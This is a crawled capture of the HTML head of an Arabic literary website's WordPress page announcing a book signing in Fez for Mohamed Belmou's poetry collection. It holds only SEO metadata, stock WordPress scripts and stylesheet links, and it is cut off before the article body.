

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aladabia.net/2020/02/25/%D8%AA%D9%88%D9%82%D9%8A%D8%B9-%D8%B7%D8%B9%D9%86%D8%A7%D8%AA-%D9%81%D9%8A-%D8%B8%D9%87%D8%B1-%D8%A7%D9%84%D9%87%D9%88%D8%A7%D8%A1-%D8%A8%D9%85%D8%AF%D9%8A%D9%86%D8%A9-%D9%81%D8%A7%D8%B3/
body_size: 128778
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar">
<head>
	
	

	
	
	
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://aladabia.net/xmlrpc.php">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>توقيع طعنات في ظهر الهواء بمدينة فاس - موقع طنجة الأدبية</title>
	<link rel="canonical" href="https://aladabia.net/2020/02/25/توقيع-طعنات-في-ظهر-الهواء-بمدينة-فاس/" />
	<meta property="og:locale" content="ar_AR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="توقيع طعنات في ظهر الهواء بمدينة فاس - موقع طنجة الأدبية" />
	<meta property="og:description" content="ضمن سلسلة حفلات توقيع للمجموعة الشعرية الجديدة للشاعر محمد بلمو &#8220;طعنات في ظهر الهواء&#8221; الصادرة حديثا ضمن منشورات جمعية الفكر التشكيلي في عدد من المدن المغربية، تنظم جمعية حروف الميزان للزجل بفاس حفل توقيع الكتاب الشعري الجديد، مع قراءة تحليلية وموضوعاتية لكل من د. ليلى بن المداني ود. بوعلي لغزيوي. حفل التوقيع سيحتضنه المقهى الثقافي..." />
	<meta property="og:url" content="https://aladabia.net/2020/02/25/توقيع-طعنات-في-ظهر-الهواء-بمدينة-فاس/" />
	<meta property="og:site_name" content="موقع طنجة الأدبية" />
	<meta property="article:publisher" content="https://web.facebook.com/TanjaAladabia" />
	<meta property="article:published_time" content="2020-02-25T10:32:07+00:00" />
	<meta property="og:image" content="https://aladabia.net/wp-content/uploads/2020/02/couverture-1-1-1024x727.jpg" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="727" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="طنجة الأدبية" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="كُتب بواسطة" />
	<meta name="twitter:data1" content="طنجة الأدبية" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://aladabia.net/2020/02/25/%d8%aa%d9%88%d9%82%d9%8a%d8%b9-%d8%b7%d8%b9%d9%86%d8%a7%d8%aa-%d9%81%d9%8a-%d8%b8%d9%87%d8%b1-%d8%a7%d9%84%d9%87%d9%88%d8%a7%d8%a1-%d8%a8%d9%85%d8%af%d9%8a%d9%86%d8%a9-%d9%81%d8%a7%d8%b3/#article","isPartOf":{"@id":"https://aladabia.net/2020/02/25/%d8%aa%d9%88%d9%82%d9%8a%d8%b9-%d8%b7%d8%b9%d9%86%d8%a7%d8%aa-%d9%81%d9%8a-%d8%b8%d9%87%d8%b1-%d8%a7%d9%84%d9%87%d9%88%d8%a7%d8%a1-%d8%a8%d9%85%d8%af%d9%8a%d9%86%d8%a9-%d9%81%d8%a7%d8%b3/"},"author":{"name":"طنجة الأدبية","@id":"https://aladabia.net/#/schema/person/a2c7d67611a3cac2358787c7cd5bd81a"},"headline":"توقيع طعنات في ظهر الهواء بمدينة فاس","datePublished":"2020-02-25T10:32:07+00:00","mainEntityOfPage":{"@id":"https://aladabia.net/2020/02/25/%d8%aa%d9%88%d9%82%d9%8a%d8%b9-%d8%b7%d8%b9%d9%86%d8%a7%d8%aa-%d9%81%d9%8a-%d8%b8%d9%87%d8%b1-%d8%a7%d9%84%d9%87%d9%88%d8%a7%d8%a1-%d8%a8%d9%85%d8%af%d9%8a%d9%86%d8%a9-%d9%81%d8%a7%d8%b3/"},"wordCount":0,"commentCount":0,"publisher":{"@id":"https://aladabia.net/#organization"},"image":{"@id":"https://aladabia.net/2020/02/25/%d8%aa%d9%88%d9%82%d9%8a%d8%b9-%d8%b7%d8%b9%d9%86%d8%a7%d8%aa-%d9%81%d9%8a-%d8%b8%d9%87%d8%b1-%d8%a7%d9%84%d9%87%d9%88%d8%a7%d8%a1-%d8%a8%d9%85%d8%af%d9%8a%d9%86%d8%a9-%d9%81%d8%a7%d8%b3/#primaryimage"},"thumbnailUrl":"https://aladabia.net/wp-content/uploads/2020/02/couverture-1-1.jpg","articleSection":["أخبار","متابعات"],"inLanguage":"ar","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://aladabia.net/2020/02/25/%d8%aa%d9%88%d9%82%d9%8a%d8%b9-%d8%b7%d8%b9%d9%86%d8%a7%d8%aa-%d9%81%d9%8a-%d8%b8%d9%87%d8%b1-%d8%a7%d9%84%d9%87%d9%88%d8%a7%d8%a1-%d8%a8%d9%85%d8%af%d9%8a%d9%86%d8%a9-%d9%81%d8%a7%d8%b3/#respond"]}]},{"@type":"WebPage","@id":"https://aladabia.net/2020/02/25/%d8%aa%d9%88%d9%82%d9%8a%d8%b9-%d8%b7%d8%b9%d9%86%d8%a7%d8%aa-%d9%81%d9%8a-%d8%b8%d9%87%d8%b1-%d8%a7%d9%84%d9%87%d9%88%d8%a7%d8%a1-%d8%a8%d9%85%d8%af%d9%8a%d9%86%d8%a9-%d9%81%d8%a7%d8%b3/","url":"https://aladabia.net/2020/02/25/%d8%aa%d9%88%d9%82%d9%8a%d8%b9-%d8%b7%d8%b9%d9%86%d8%a7%d8%aa-%d9%81%d9%8a-%d8%b8%d9%87%d8%b1-%d8%a7%d9%84%d9%87%d9%88%d8%a7%d8%a1-%d8%a8%d9%85%d8%af%d9%8a%d9%86%d8%a9-%d9%81%d8%a7%d8%b3/","name":"توقيع طعنات في ظهر الهواء بمدينة فاس - موقع طنجة الأدبية","isPartOf":{"@id":"https://aladabia.net/#website"},"primaryImageOfPage":{"@id":"https://aladabia.net/2020/02/25/%d8%aa%d9%88%d9%82%d9%8a%d8%b9-%d8%b7%d8%b9%d9%86%d8%a7%d8%aa-%d9%81%d9%8a-%d8%b8%d9%87%d8%b1-%d8%a7%d9%84%d9%87%d9%88%d8%a7%d8%a1-%d8%a8%d9%85%d8%af%d9%8a%d9%86%d8%a9-%d9%81%d8%a7%d8%b3/#primaryimage"},"image":{"@id":"https://aladabia.net/2020/02/25/%d8%aa%d9%88%d9%82%d9%8a%d8%b9-%d8%b7%d8%b9%d9%86%d8%a7%d8%aa-%d9%81%d9%8a-%d8%b8%d9%87%d8%b1-%d8%a7%d9%84%d9%87%d9%88%d8%a7%d8%a1-%d8%a8%d9%85%d8%af%d9%8a%d9%86%d8%a9-%d9%81%d8%a7%d8%b3/#primaryimage"},"thumbnailUrl":"https://aladabia.net/wp-content/uploads/2020/02/couverture-1-1.jpg","datePublished":"2020-02-25T10:32:07+00:00","breadcrumb":{"@id":"https://aladabia.net/2020/02/25/%d8%aa%d9%88%d9%82%d9%8a%d8%b9-%d8%b7%d8%b9%d9%86%d8%a7%d8%aa-%d9%81%d9%8a-%d8%b8%d9%87%d8%b1-%d8%a7%d9%84%d9%87%d9%88%d8%a7%d8%a1-%d8%a8%d9%85%d8%af%d9%8a%d9%86%d8%a9-%d9%81%d8%a7%d8%b3/#breadcrumb"},"inLanguage":"ar","potentialAction":[{"@type":"ReadAction","target":["https://aladabia.net/2020/02/25/%d8%aa%d9%88%d9%82%d9%8a%d8%b9-%d8%b7%d8%b9%d9%86%d8%a7%d8%aa-%d9%81%d9%8a-%d8%b8%d9%87%d8%b1-%d8%a7%d9%84%d9%87%d9%88%d8%a7%d8%a1-%d8%a8%d9%85%d8%af%d9%8a%d9%86%d8%a9-%d9%81%d8%a7%d8%b3/"]}]},{"@type":"ImageObject","inLanguage":"ar","@id":"https://aladabia.net/2020/02/25/%d8%aa%d9%88%d9%82%d9%8a%d8%b9-%d8%b7%d8%b9%d9%86%d8%a7%d8%aa-%d9%81%d9%8a-%d8%b8%d9%87%d8%b1-%d8%a7%d9%84%d9%87%d9%88%d8%a7%d8%a1-%d8%a8%d9%85%d8%af%d9%8a%d9%86%d8%a9-%d9%81%d8%a7%d8%b3/#primaryimage","url":"https://aladabia.net/wp-content/uploads/2020/02/couverture-1-1.jpg","contentUrl":"https://aladabia.net/wp-content/uploads/2020/02/couverture-1-1.jpg","width":3661,"height":2598},{"@type":"BreadcrumbList","@id":"https://aladabia.net/2020/02/25/%d8%aa%d9%88%d9%82%d9%8a%d8%b9-%d8%b7%d8%b9%d9%86%d8%a7%d8%aa-%d9%81%d9%8a-%d8%b8%d9%87%d8%b1-%d8%a7%d9%84%d9%87%d9%88%d8%a7%d8%a1-%d8%a8%d9%85%d8%af%d9%8a%d9%86%d8%a9-%d9%81%d8%a7%d8%b3/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://aladabia.net/"},{"@type":"ListItem","position":2,"name":"توقيع طعنات في ظهر الهواء بمدينة فاس"}]},{"@type":"WebSite","@id":"https://aladabia.net/#website","url":"https://aladabia.net/","name":"موقع طنجة الأدبية","description":"مجلة طنجة الأدبية الموقع الأدبي والثقافي الأول داخل العالم العربي، يتم تحديثه على مدار 24 ساعة ويفتح المجال لكل المبدعين في شتى أنحاء العالم للتعريف بأعمالهم الأدبية و الفنية من قصة، شعر، زجل، رواية، دراسة، نقد، مسرح، سينما، تشكيل، كاريكاتير، موسيقى، حوارات و إصدارات","publisher":{"@id":"https://aladabia.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://aladabia.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ar"},{"@type":"Organization","@id":"https://aladabia.net/#organization","name":"طنجة الأدبية","url":"https://aladabia.net/","logo":{"@type":"ImageObject","inLanguage":"ar","@id":"https://aladabia.net/#/schema/logo/image/","url":"https://aladabia.net/wp-content/uploads/2018/03/logo-adabia-1.png","contentUrl":"https://aladabia.net/wp-content/uploads/2018/03/logo-adabia-1.png","width":676,"height":250,"caption":"طنجة الأدبية"},"image":{"@id":"https://aladabia.net/#/schema/logo/image/"},"sameAs":["https://web.facebook.com/TanjaAladabia","https://www.youtube.com/channel/UCEsHhzzE4r5HumxvsBgRAZQ#noAd"]},{"@type":"Person","@id":"https://aladabia.net/#/schema/person/a2c7d67611a3cac2358787c7cd5bd81a","name":"طنجة الأدبية","image":{"@type":"ImageObject","inLanguage":"ar","@id":"https://aladabia.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/1f2d044fac650738898e774f1f4a27a8b7ec19e4fd5520ef8b82293fc5205b1e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/1f2d044fac650738898e774f1f4a27a8b7ec19e4fd5520ef8b82293fc5205b1e?s=96&d=mm&r=g","caption":"طنجة الأدبية"},"url":"https://aladabia.net/author/pdj/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//www.fontstatic.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="موقع طنجة الأدبية &laquo; الخلاصة" href="https://aladabia.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="موقع طنجة الأدبية &laquo; خلاصة التعليقات" href="https://aladabia.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="موقع طنجة الأدبية &laquo; توقيع طعنات في ظهر الهواء بمدينة فاس خلاصة التعليقات" href="https://aladabia.net/2020/02/25/%d8%aa%d9%88%d9%82%d9%8a%d8%b9-%d8%b7%d8%b9%d9%86%d8%a7%d8%aa-%d9%81%d9%8a-%d8%b8%d9%87%d8%b1-%d8%a7%d9%84%d9%87%d9%88%d8%a7%d8%a1-%d8%a8%d9%85%d8%af%d9%8a%d9%86%d8%a9-%d9%81%d8%a7%d8%b3/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/aladabia.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://aladabia.net/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-polls-css' href='https://aladabia.net/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://aladabia.net/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='wp-polls-rtl-css' href='https://aladabia.net/wp-content/plugins/wp-polls/polls-css-rtl.css?ver=2.77.3' type='text/css' media='all' />
<link rel='stylesheet' id='arabic-webfonts-css' href='//www.fontstatic.com/f=DroidKufi-Regular,jazeera,' type='text/css' media='all' />
<link rel='stylesheet' id='wppopups-base-css' href='https://aladabia.net/wp-content/plugins/wp-popups-lite/src/assets/css/wppopups-base.css?ver=2.2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-style-css' href='https://aladabia.net/wp-content/themes/moheet/assets/library/lightslider/lightslider.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-style-css' href='https://aladabia.net/wp-content/themes/moheet/assets/library/font-awesome/css/font-awesome.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://aladabia.net/wp-content/themes/moheet/assets/css/animate.css?ver=3.5.1' type='text/css' media='all' />
